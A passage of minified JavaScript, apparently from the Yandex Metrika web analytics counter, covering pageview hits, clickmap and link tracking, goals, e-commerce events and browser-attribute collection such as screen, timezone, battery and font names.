Yg),Sd=w(Sj,Tj),ib=xg("w"),Pj=["webkitvisibilitychange","visibilitychange"],vg=Sk(function(a){a=Ea(a);return H("",A(function(c){var b=c[0];c=c[1];return Va(c)?"":b+"("+c+")"},a))}),Tk="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),
Rp=/^ *(data|javascript):/i,dj=new RegExp(H("",["\\.("+H("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Qa,rk=(Qa={},Qa.hit="h",Qa.params="p",Qa.reachGoal="g",Qa.userParams="up",
Qa.trackHash="th",Qa.accurateTrackBounce="atb",Qa.notBounce="nb",Qa.addFileExtension="fe",Qa.extLink="el",Qa.file="fc",Qa.trackLinks="tl",Qa.destruct="d",Qa.setUserID="ui",Qa.getClientID="ci",Qa.clickmap="cm",Qa.enableAll="ea",Qa),cs=x(function(){var a=0;return function(){return a+=1}}),ds=v(N,cs,ia),jg={mc:function(a){a=Nd(a).C("mt",{});a=Ea(a);return a.length?M(function(c,b,d){return""+c+(d?"-":"")+b[0]+"-"+b[1]},"",a):null},clc:function(a){var c=I(a).C("cls",{fc:0,x:0,y:0}),b=c.fc,d=c.x;c=c.y;
return b?b+"-"+a.Math.floor(d/b)+"-"+a.Math.floor(c/b):b+"-"+d+"-"+c},rqnt:function(a,c,b){a=b.H;return!a||a.nohit?null:ds(c)}},Gb=F([1,null],yd),hd=F([1,0],yd),Iq=x(function(a){Nj(a,"_ymBRC","1");var c="1"!==Mj(a,"_ymBRC");c||Oj(a,"_ymBRC");return c}),Ra=x(qf),Wc=x(qf,function(a,c,b){return""+c+b}),es=x(X("document.documentElement")),fs=x(function(a){a=n(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),ab=x(v(X("document"),w("createElement",fc))),fi=x(function(a){var c=
n(a,"Element.prototype");return c?(a=tb(function(b){return Ba(b,c[b])},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?c[a]:null:null}),gs=ma("INPUT"),He=v(Ia,gs),hs=ma("TEXTAREA"),Fq=v(Ia,hs),is=ma("SELECT"),Gq=v(Ia,is),Ie=v(X("type"),Ya(/^(checkbox|radio)$/)),Bf=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA$/)),le=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),Ff="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Eq=["submit","image","hidden"],tj=/^\s+|\s+$/g,
Ij=Ka(String.prototype.trim,"trim"),Uk=ka(function(a,c){return c.replace(a,"")}),Li=Uk(/\s/g),Nb=Uk(/\D/g),Sf=x(function(){for(var a=59,c={},b=0;b<Tk.length;b+=1)c[Tk[b]]=String.fromCharCode(a),a+=1;return c}),Gj=x(function(a){return{ij:a,lb:null,ub:[]}}),Ej={},qg={};Ej.p=500;var Dj={i:"id",n:"name",h:"href",ty:"type"};qg.h=!0;qg.c=!0;var Rc={};Rc.p=rg;Rc.c=function(a,c,b){(a=nb(n(c,"textContent")))&&b&&(b=b(c),b.length&&La(v(X("textContent"),nb,ma(a)),b)&&(a=""));He(c)&&(a=nb(c.getAttribute&&c.getAttribute("value")||
a));return a};var Xc,pg="button,"+A(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]).join(",")+",a",Uf=w(pg,yb),Bq=(Xc={},Xc.A="h",Xc.BUTTON="i",Xc.DIV="i",Xc.INPUT="ty",Xc),Aq="hash host hostname href pathname port protocol search".split(" "),og="ru ua by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ua com.ru".split(" "),Cj=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,ye=x(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),js=
x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(Cj));return c}),Vk=v(W,X("protocol"),ma("https:")),Wk=/\/$/,ks=x(v(ha,va(function(a){return-(new a.l.Date).getTimezoneOffset()}))),ls=v(ha,va(function(a){a=new a.l.Date;return H("",A(Rq,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),ms=v(ha,va(kg)),Xk=x(v(ha,va(function(a){return a.Ba[0]}))),ns=x(Ac),yq=x(function(a){return Pr(a)&&Vk(a)?"SameSite=None;Secure;":""}),ng=["metrika_enabled"],mg=[],
Aj=ob("gsc",yj),zq=/:\d+$/,pr=x(function(a){var c=(W(a).host||"").split(".");return 1===c.length?c[0]:M(function(b,d,e){e+=1;2<=e&&!b&&(e=H(".",c.slice(-e)),gi(a,e)&&(b=e));return b},"",c)}),Lb=x(cd),xj=ob("r",function(a,c){var b=wj(a,c),d=b[0];return!b[1]&&d}),Gd=x(function(){return{Ga:{},pending:{},children:{}}}),Zg=X("postMessage"),os=D("s.f",function(a,c,b,d,e){c=c(d);var f=Gd(a),g=H(":",[c.meta.oc,c.meta.key]);if(Zg(b)){f.pending[g]=e;try{b.postMessage(c.Tf,"*")}catch(h){delete f.pending[g];
return}Y(a,function(){delete f.pending[g]},5E3,"if.s")}}),ps=D("s.fh",function(a,c,b,d,e,f){var g=null,h=null,k=Gd(a),l=null;try{g=Fb(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!oa(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!oa(l)&&(g=h.split(":"),4===g.length))if(h=c.id,c=g[1],a=g[2],g=g[3],!fa(l)&&l.type&&"0"===g&&l.counterId){if(!l.toCounter||l.toCounter==h){k=null;try{k=f.source}catch(m){}!Va(k)&&Zg(k)&&(f=d.N(l.type,[f,l]),e=A(v(O,$h(e)),f.concat([{}])),l=b([c,a,l.counterId],e),
k.postMessage(l.Tf,"*"))}}else g===""+h&&fa(l)&&Z(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(b=k.pending[H(":",[c,a])])&&b.apply(null,[f].concat(l))}),ed=x(function(a,c){var b,d=fc("getElementsByTagName",n(a,"document")),e=Gd(a),f=Zg(a),g=id(a),h=ja(a);if(!d||!f)return null;d=d.call(a.document,"iframe");f=(b={},b.counterId=c.id,b.hid=""+ac(a),b);ig(a)&&(f.duid=Hd(a,c));uq(a,g);vq(a);b=wq(a,f);var k=F([a,w([],b)],os);z(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&
k(m,{type:"initToChild"},function(p,t){g.N("initToParent",[p,t])})},d);db(a)&&k(a.parent,{type:"initToParent"},function(l,m){g.N("parentConnect",[l,m])});h.F(a,["message"],F([a,c,b,g,f],ps));return{aa:g,Ga:e.Ga,children:e.children,ke:k}},v(pb,N)),fd=x(function(a,c){if(!ig(a)||!db(a))return Hd(a,c);var b=ed(a,c);return b&&b.Ga[c.id]?b.Ga[c.id].info.duid||Hd(a,c):Hd(a,c)},function(a,c){return"{"+c.Od+c.tb}),qs=x(function(a){a=I(a);var c=a.C("counterNum",0)+1;a.D("counterNum",c);return c},v(pb,N)),la,
Ee=(la={},la.vf=w(Uc.version,O),la.nt=Rr,la.fp=function(a,c,b){if(b.H&&b.H.nohit)return null;c=N(c);b=ns(a);if(b[c])return null;a:{var d=Xk(a),e=n(a,"performance.getEntriesByType");if(T(e)){if(a=Z(v(O,X("name"),ma("first-contentful-paint")),e.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{e=n(a,"chrome.loadTimes");if(T(e)&&(e=e.call(a.chrome),e=n(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=n(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a?(b[c]=a,
Math.round(a)):null},la.fu=function(a,c,b){var d=b.H;if(!d)return null;c=(n(a,"document.referrer")||"").replace(Wk,"");b=(d["page-ref"]||"").replace(Wk,"");d=d["page-url"];a=W(a).href!==d;c=c!==b;b=0;a&&c?b=3:c?b=1:a&&(b=2);return b},la.en=fs,la.la=Ok,la.ut=function(a,c,b){var d=b.T;b=b.H;d=d&&d.Fc;b&&(js(a)||c.Ae||d)&&(b.ut=ua.og);return null},la.v=w(ua.fb,O),la.cn=qs,la.dp=function(a){var c=I(a),b=c.C("bt",{});if(V(c.C("bt"))){var d=n(a,"navigator.getBattery");try{b.p=d&&d.call(a.navigator)}catch(e){}c.D("bt",
b);b.p&&b.p.then&&b.p.then(E(a,"bi:dp.p",function(e){b.Pi=n(e,"charging")&&0===n(e,"chargingTime")}))}return hd(b.Pi)},la.ls=x(function(a,c){var b=Wc(a,c.id),d=ha(a),e=b.C("lsid");return+e?e:(d=Wa(a,0,d(aa)),b.D("lsid",d),d)},pb),la.hid=ac,la.phid=function(a,c){if(!db(a))return null;var b=ed(a,c);if(!b)return null;var d=da(b.Ga);return d.length?b.Ga[d[0]].info.hid:null},la.z=ks,la.i=ls,la.et=ms,la.c=v(X("navigator.cookieEnabled"),Gb),la.rn=v(O,Wa),la.rqn=function(a,c,b){b=b.H;if(!b||b.nohit)return null;
c=N(c);a=Wc(a,c);c=(a.C("reqNum",0)||0)+1;a.D("reqNum",c);if(a.C("reqNum")===c)return c;a.Hb("reqNum");return null},la.u=fd,la.w=function(a){a=Sc(a);return a[0]+"x"+a[1]},la.s=function(a){var c=n(a,"screen");if(c){a=n(c,"width");var b=n(c,"height");c=n(c,"colorDepth")||n(c,"pixelDepth");return H("x",[a,b,c])}return null},la.sk=X("devicePixelRatio"),la.ifr=v(db,Gb),la.j=v(Tr,Gb),la.sti=function(a){return db(a)?Sr(a)?"1":null:null},la),tq=x(function(){return Oa(da(Ee),da(jg))}),sq=x(Ac,N),uj=x(function(){return{Qe:null,
wa:[]}},N),pq=/^[a-z][\w.+-]+:/i,$g,Qb=[[Ke,1],[De,2],[Ib(),3],[vj,4]],hg=[],Ab=w(Qb,Uj),Pb=($g={},$g.h=Qb,$g),ca=w(Pb,Tj);Ab(function(a){return{Y:function(c,b){var d=c.H;if(!c.J||!d)return b();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=sj(a,e):delete d["page-ref"];d["page-url"]=sj(a,f).slice(0,ua.mg);return b()}}},-100);var lq=/[^a-z0-9.:-]/,ah,bh={},Yk=Na([fg&&[fg,0],wb&&[wb,1],[xb,2],Ed&&[Ed,3],[Pc,4]]),jc=Na([fg,wb,xb,Ed,Pc]),ch=[xb];ch.unshift(wb);ch.push(Ed);var Zk=Na(ch),Yc=
Na([Pc]);Na([wb,xb]);var rs=Na([wb,Pc]),$k=Na([wb,xb,Ed,Pc]),xa=(ah={},ah.h=Zk,ah),dh=x(function(a,c){var b=bh["*"]?bh["*"]:c&&bh[c];b||(b=c?xa[c]||[]:jc);b=M(function(d,e){var f=e(a);if(f){var g=tb(v(Nc,ma(e)),Yk);g&&d.push([g[1],f])}return d},[],b);b.length||Zd();return b},pb),eh,ss=G(J.reject,J,Sa()),Aa=(eh={},eh.h=ib,eh),ta=D("g.sen",function(a,c,b){var d=dh(a,c);b=b?oq(a,c,b):[];var e=Aa[c],f=e?e(a,d,b):ib(a,d,b);return function(){var g=Ca(arguments),h=g[0];g=g.slice(1);var k=h.X;h=y(h,{X:y(void 0===
k?{}:k,{ha:[c]})});return f.apply(void 0,ya([h],g))}},ss),dq=ka(function(a,c){if(!c[a]){var b,d=new J(function(e){b=e});c[a]={Cf:b,promise:d,Df:!1}}return c[a].promise}),oj=x(v(Ac,va)),Td=x(function(a,c){var b=n(a,"console"),d=n(b,"log");d=Pe("log",d)?G(d,b):B;var e=n(b,"warn");e=Pe("warn",e)?G(e,b):d;var f=n(b,"error");b=Pe("error",f)?G(f,b):d;return{log:Oc(a,"log",c,d),error:Oc(a,"error",c,b),warn:Oc(a,"warn",c,e)}}),ts=D("dc.init",function(a,c){function b(k){for(var l=[],m=1;m<arguments.length;m++)l[m-
1]=arguments[m];I(a).C("dce:"+c,!1)&&e[k].apply(e,l);I(a).C("dclq:"+c).push([k,l])}var d=W(a),e=Td(a,c);I(a).Pa("dclq:"+c,[]);var f=Lb(a),g=Hf(a),h=g.Lh;g=g.Bh;h&&!g&&f.D("debug","1",void 0,d.host);return h||g?{log:w("log",b),warn:w("warn",b),error:w("error",b)}:cq(a,c)}),Cd=x(ts,pb),us=D("p.dc",function(a,c){var b=N(c);nj(a,"");nj(a,b)}),Nl=E(window,"h.p",function(a,c){var b,d,e=ta(a,"h",c),f=c.uc||""+W(a).href,g=c.bh||a.document.referrer,h={J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=f,d["page-ref"]=
g,d),T:{}};h.T.ba=c.ba;h.T.ze=c.ze;c.jc&&h.H&&(h.H.nohit="1");return e(h,c).then(function(k){k&&(c.jc||Hb(a,c,"PageView. Counter "+c.id+". URL: "+f+". Referrer: "+g,c.ba)(),Jb(a,F([a,c,k],eq)))})["catch"](E(a,"h.g.s"))}),fh=["yandex_metrika_callback"+Uc.callbackPostfix,"yandex_metrika_callbacks"+Uc.callbackPostfix],vs=D("cb.i",function(a){var c=fh[0],b=fh[1];if(T(a[c]))a[c]();"object"===typeof a[b]&&z(function(d,e){a[b][e]=null;$f(a,d)},a[b]);z(function(d){try{delete a[d]}catch(e){a[d]=void 0}},fh)}),
al=x(function(a){return n(a,"crypto.subtle.digest")&&n(a,"TextEncoder")&&n(a,"FileReader")&&n(a,"Blob")}),ws=D("fpm",function(a,c){if(!Vk(a))return B;var b=N(c);if(!al(a))return Eb(a,b,"Not supported"),B;var d=Ha(a,c);return d?function(e){return(new J(function(f,g){return Ma(e)?da(e).length?f(kj(a,e).then(function(h){var k,l;h&&h.length&&d.params((k={},k.__ym=(l={},l.fpp=h,l),k))},B)):g(Sa("fpm.l")):g(Sa("fpm.o"))}))["catch"](E(a,"fpm.en"))}:B}),Xe=ka(function(a,c){var b={};bg(a)(function(d){b=d[c]||
{}});return b}),xs=D("c.c.cc",function(a){var c=I(a),b=v(Xe(a),function(d){var e,f=(e={},e.clickmap=!!d.clickmap,e);return y({},d,f)});return E(a,"g.c.cc",v(G(c.C,c,"counters",{}),da,gb(b)))}),ys=D("gt.c.rs",function(a,c){var b,d=N(c),e=c.id,f=c.$,g=c.Fg,h=c.ve,k=F([a,d],Zp);ag(a,d,(b={},b.id=e,b.type=+f,b.clickmap=g,b.trackHash=!!h,b));return k}),ij=x(vd),Bd=x(Ac,N),zs=D("pa.int",function(a,c){var b;return b={},b.params=function(){var d,e,f=Ca(arguments),g=Yp(f);if(!g)return null;f=g.Jg;var h=g.ba;
g=g.bc;if(!Ma(h)&&!fa(h))return null;var k=ta(a,"1",c),l=Bd(c).url,m=!dg(c),p="arams. Counter "+c.id,t="P"+p,q=h,r="";(r=n(h,"__ym.user_id"))&&(t="Set user id "+r);L("__ymu",da(h))&&(t="User p"+p);q.__ym&&(q=y({},h),q.__ym=M(function(u,C){var P=n(h,"__ym."+C);P&&(u[C]=P);return u},{},Te),da(q.__ym).length||delete q.__ym,m=!!da(q).length);q=r?void 0:JSON.stringify(q);p=Hb(a,c,t,q);k=k({T:{ba:h},J:Da((d={},d.pa=1,d.ar=1,d)),H:(e={},e["page-url"]=l||W(a).href,e)},c).then(m?p:B);return Mc(a,"p.s",k,g,
f)},b}),ge=x(fj,v(pb,N)),As=D("y.p",function(a,c){var b=fj(a,c);if(b){var d=be(a),e=F([a,b,c],Up);Bh(a,d,function(f){f.F(["params"],e)});b.aa.F(["params"],v(X("1"),e))}}),qr=x(function(a){if(a=ab(a))return a("a")}),bl={mj:Ya(/[/&=?#]/)},ve=D("go.in",function(a,c,b,d){var e;void 0===b&&(b="goal");return e={},e.reachGoal=function(f,g,h,k){var l,m;if(!f||bl[b]&&bl[b](f))return null;var p=g,t=h||B;T(g)&&(t=g,p=void 0,k=h);var q=Hb(a,c,"Reach goal. Counter: "+c.id+". Goal id: "+f,p),r="goal"===b;g=ta(a,
"g",c);var u=Tp(a,c,f,b);h=u[0];u=u[1];p=g({T:{ba:p},J:Da((l={},l.ar=1,l)),H:(m={},m["page-url"]=h,m["page-ref"]=u,m)},c).then(function(){var C,P;r&&q();mb(a,(C={},C.counterKey=N(c),C.name="event",C.data=(P={},P.schema=b,P.name=f,P),C));d&&d()});return Mc(a,"g.s",p,t,k)},e}),Bs=D("guid.int",function(a,c){var b;return b={},b.getClientID=function(d){var e=Hd(a,c);d&&$f(a,d,null,e);return e},b}),tk,Cs=D("th.e",function(a,c){function b(){g||(k=zd(a,"onhashchange")?ja(a).F(a,["hashchange"],h):rr(a,h))}
var d,e=ta(a,"t",c),f=Be(a,N(c)),g=!1,h=E(a,"h.h.ch",G(sr,null,a,c,e)),k=B;c.ve&&(b(),g=!0);e=E(a,"tr.hs.h",function(l){var m;l?b():k();g=!!l;f((m={},m.trackHash=g,m))});return d={},d.trackHash=e,d.u=k,d}),Ds=ka(function(a,c){qa(c)?a.push(c):z(v(O,ra("push",a)),c)}),Es=D("cl.p",function(a,c){function b(p,t,q,r){void 0===r&&(r={});q?xe(a,c,{url:q,qb:!0,Cc:p,Fc:t,sender:e,eg:r}):g.warn("Empty link")}var d,e=ta(a,"2",c),f=[],g=Td(a,N(c)),h=N(c),k=E(a,"s.s.tr",w(Be(a,h),Sp));h={l:a,gb:c,Ug:f,sender:e,
lj:I(a),Ig:Wc(a,c.id),nj:ac(a),Ii:w(w(h,Xe(a)),v(ia,X("trackLinks")))};h=E(a,"cl.p.c",w(h,Pp));h=ja(a).F(a,["click"],h);c.Yf&&k(c.Yf);var l=E(a,"file.clc",F([!0,!1],b)),m=E(a,"e.l.l.clc",F([!1,!0],b));f=E(a,"add.f.e.clc",Ds(f));return d={},d.file=l,d.extLink=m,d.addFileExtension=f,d.trackLinks=k,d.u=h,d}),Ad=ob("retryReqs",function(a){var c=Ra(a),b=c.C("retryReqs",{}),d=ha(a)(aa);z(function(e){var f=e[0];e=e[1];(!e||!e.time||e.time+864E5<d)&&delete b[f]},Ea(b));c.D("retryReqs",b);return b},!0),cl=
zb(v(ke,ma(0))),Fs=[cl("watch"),cl("clmap")],Gs=D("g.r",function(a){var c=ha(a),b=Ad(a),d=c(aa),e=ac(a);return M(function(f,g){var h=g[0],k=g[1];k&&La(va(k.resource),Fs)&&!k.d&&k.ghid&&k.ghid!==e&&k.time&&500<d-k.time&&k.time+864E5>d&&2>=k.browserInfo.rqnl&&(k.d=1,h={protocol:k.protocol,host:k.host,qa:k.resource,mi:k.postParams,ba:k.params,wg:k.browserInfo,kj:k.ghid,time:k.time,Rb:Fa(h),Hg:k.counterId,$:k.counterType},k.telemetry&&(h.Ha=k.telemetry),f.push(h));return f},[],Ea(b))}),Hs=D("nb.p",function(a,
c){function b(C){l()||(C="number"===typeof C?C:15E3,u=tr(a,d(!1),C),m())}function d(C){return function(P){var Q,ba,na;void 0===P&&(P=(Q={},Q.ctx={},Q.callback=B,Q));if(C||!q&&!k.Hd){q=!0;m();u&&u();var vb=p(aa);Q=(Fa(k.C("lastHit"))||0)<vb-18E5;var ud=.1>Math.random();k.D("lastHit",vb);vb=Da((ba={},ba.nb=1,ba.cl=r,ba.ar=1,ba));ba=Bd(c);ba={H:(na={},na["page-url"]=ba.url||W(a).href,na),J:vb,T:{force:C}};na=Td(a,N(c)).warn;!P.callback&&P.ctx&&na('"callback" argument missing');(na=C||Q||ud)||(na=a.location.href,
Q=a.document.referrer,na=!(na&&Q?ej(na)===ej(Q):!na&&!Q));if(na)return na=g(ba,c),Mc(a,"l.o.l",na,P.callback,P.ctx)}return null}}var e,f,g=ta(a,"n",c),h=N(c),k=Wc(a,c.id),l=w(w(h,Xe(a)),v(ia,X("accurateTrackBounce"))),m=w((e={},e.accurateTrackBounce=!0,e),Be(a,h)),p=ha(a),t=p(aa),q=!1,r=0,u;sa(c,function(C){r=C.Wg-t});c.Ge&&b(c.Ge);e=(f={},f.notBounce=d(!0),f.u=u,f);e.accurateTrackBounce=b;return e}),Mp=ka($b)("(ym-disable-clickmap|ym-clickmap-ignore)"),Is=D("clm.p",function(a,c){if(dd(a))return B;
var b=ta(a,"m",c),d=N(c),e=ha(a),f=e(aa),g=w(w(d,Xe(a)),v(ia,X("clickmap"))),h,k=null;d=E(a,"clm.p.c",function(l){var m=g();if(m){var p=I(a),t=p.C("cls",{fc:0,x:0,y:0});p.D("cls",{fc:t.fc+1,x:t.x+l.clientX,y:t.y+l.clientY});p="object"===typeof m?m:{};t=p.filter;m=p.isTrackHash||!1;var q=A(function(u){return(""+u).toUpperCase()},p.ignoreTags||[]);V(h)&&(h=p.quota||null);var r=!!p.quota;l={element:Np(a,l),position:aj(a,l),button:Op(l),time:e(aa)};p=W(a).href;if(Lp(a,l,k,q,t)){if(r){if(!h)return;--h}q=
Ge(a,l.element);t=q[0];q=q[1];r=sg(a,l.element);t=["rn",Wa(a),"x",Math.floor(65535*(l.position.x-r.left)/(t||1)),"y",Math.floor(65535*(l.position.y-r.top)/(q||1)),"t",Math.floor((l.time-f)/100),"p",rg(a,l.element),"X",l.position.x,"Y",l.position.y];t=H(":",t);m&&(t+=":wh:1");Kp(a,p,t,b,c);k=l}}});return ja(a).F(n(a,"document"),["click"],d)}),Js=D("trigger.in",function(a,c){c.$f&&Jb(a,F([a,"yacounter"+c.id+"inited"],Hq),"t.i")}),Ks=D("c.m.p",function(a,c){var b,d=N(c);return b={},b.clickmap=w(Be(a,
d),Jp),b}),Ai=w("form",ec),tp=w("form",yb),Ip=x(v(pb,zb(sa)(X("settings.form_goals"))),pb),Ls=w(!0,Yi),Ms=D("s.f.i",function(a,c){var b=[];ja(a).F(a,["click"],E(a,"s.f.c",F([a,c,b],Hp)));ja(a).F(a,["submit"],E(a,"s.f.e",v(X("target"),F([a,c,b],Ls))));Zi(a,c,"Form goal. Counter "+c.id+". Init.")}),Ns=D("s.f.i",function(a,c){return sa(c,function(b){if(n(b,"settings.button_goals"))return b=ja(a).F(a,["click"],E(a,"c.t.c",v(X("target"),F([a,c],bf(a,c,"",Gp))))),Hb(a,c,"Button goal. Counter "+c.id+". Init.")(),
b})}),Vb,Ud,gh,Bc,Xf=(Vb={},Vb.transaction_id="id",Vb.item_brand="brand",Vb.index="position",Vb.item_variant="variant",Vb.value="revenue",Vb.item_category="category",Vb.item_list_name="list",Vb),cc=(Ud={},Ud.item_id="id",Ud.item_name="name",Ud.promotion_name="coupon",Ud),Fp=(gh={},gh.promotion_name="name",gh),Xi="currencyCode add delete remove purchase checkout detail".split(" "),xd=(Bc={},Bc.view_item={event:"detail",za:cc,Ia:"products"},Bc.add_to_cart={event:"add",za:cc,Ia:"products"},Bc.remove_from_cart=
{event:"remove",za:cc,Ia:"products"},Bc.begin_checkout={event:"checkout",za:cc,Ia:"products"},Bc.purchase={event:"purchase",za:cc,Ia:"products"},Bc),Vi=D("dl.w",function(a,c,b){function d(){var g=n(a,c);(e=fa(g)&&ze(a,g,b))||(f=Y(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return pa(a,f)}}),Os=D("p.e",function(a,c){var b=Ha(a,c);if(b){var d=I(a);b=b.params;var e=E(a,"h.ee",F([a,N(c),b],Cp));return c.nd?(d.D("ecs",0),Ui(a,c.nd,e)):sa(c,function(f){if((f=n(f,"settings.ecommerce"))&&qa(f))return d.D("ecs",
1),Ui(a,f,e)})}}),Ri=x(function(a){return H("[^\\d<>]*",a.split(""))}),Jm=x(function(a){return new RegExp(Ri(a),"g")}),zp=/\S/,Ki=w(["style","display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:inherit"],Fc),dl=x(function(a){return dd(a)||!Id(a)}),Ps=D("phc.h",function(a,c){if(!gk(a)&&!dl(a))return sa(c,function(b){n(b,"settings.phchange")||(b=n(b,"settings.phhide"))&&Ci(a,c,b)})["catch"](E(a,"phc.hs"))}),el=x(function(a){a=W(a);a=Lq(a.search.substring(1));a["_ym_status-check"]=
a["_ym_status-check"]||"";a._ym_lang=a._ym_lang||"ru";return a}),Fi=v(el,X("_ym_status-check"),Fa),Qs=v(el,X("_ym_lang")),Ei=Ya(/^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/),vp=["form","button","phone","status"],hh=[],sp=x(function(a,c,b){z(v(Qc([a,c,b]),ia),hh);if(b.inline){c=Di(b);var d=b.data;b=b.id;zi(a,c,void 0===b?"":b,void 0===d?"":d)}else b.resource&&Ei(b.resource)&&
(a._ym__postMessageEvent=c,a._ym__inpageMode=b.inpageMode,a._ym__initMessage=b.initMessage,wp(a,b.resource))},function(a,c,b){return b.id}),Rs=D("cs.init",function(a,c){var b,d=Fi(a);if(d&&c.id===d&&"0"===c.$){var e=Di((b={},b.lang=Qs(a),b.fileId="status",b));Y(a,F([a,e,""+d],zi),0,"cs")}}),Ss=D("suid.int",function(a,c){var b;return b={},b.setUserID=function(d,e,f){if(qa(d)||se(a,d)){var g=Ha(a,c);d=Fc(["__ym","user_id",d]);g.params(d,e||B,f)}else Td(a,N(c)).error("Incorrect user ID")},b}),Kc={position:"absolute"},
yi={position:"fixed"},Rf={borderRadius:"50%"},Ts=ob("siteStatistics",function(a,c){if(!gk(a))return dc(a)(Ua(B,F([c,v(X("settings.sm"),ma(1),F([F([a,c.id],qp),B],yd),ia)],sa)))}),Us=D("up.int",function(a,c){var b;return b={},b.userParams=E(a,"up.c",function(d,e,f){var g,h=Ha(a,c),k=Cd(a,N(c)).warn;h?Ma(d)?(d=(g={},g.__ymu=d,g),(g=h.params)&&g(d,e||B,f)):k("Wrong user params"):k("No counter instance found")}),b}),Vs=/[\*\.\?\(\)]/g,Ws=x(function(a,c,b){try{var d=b.replace("\\s"," ").replace(Vs,"");
Cd(a,"").warn('Function "'+d+'" has been overridden, this may cause issues with Metrika counter')}catch(e){}},pb),Xs=D("r.nn",function(a){Hf(a).isEnabled&&ze(a,Kg,function(c){c.Aa.F(function(b){Ws(a,b[1],b[0]);Kg.splice(100)})})}),Ys=D("e.a.p",function(a,c){var b,d=Ha(a,c);d=F([v(O,va(!0)),Z(Boolean,A(w(d,n),["clickmap","trackLinks","accurateTrackBounce"]))],A);c.Ng&&d();return b={},b.enableAll=d,b}),Zs=w("add",re),$s=w("remove",re),at=w("detail",re),bt=w("purchase",re),ct="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),
ff=x(function(a){var c=Kk(a);a=c.dg;if(!c.ff)return!1;c=ra("indexOf",a);c=La(v(c,ma(-1),Tb),ct);var b=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return c||b||d&&e||!/Safari/.test(a)&&e}),dt=["YangoEats"],jm=x(function(a){var c=fb(a);if(!c)return!1;c=ra("indexOf",c);return La(v(c,ma(-1),Tb),dt)||pd(a)}),op=/([0-9\\.]+) Safari/,et=/\sYptp\/\d\.(\d+)\s/,fl=x(function(a){var c;a:{if((c=fb(a))&&(c=et.exec(c))&&1<c.length){c=Fa(c[1]);break a}c=
0}return 50<=c&&99>=c||of(a,79)?!1:!Qd(a)||ff(a)}),gl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),
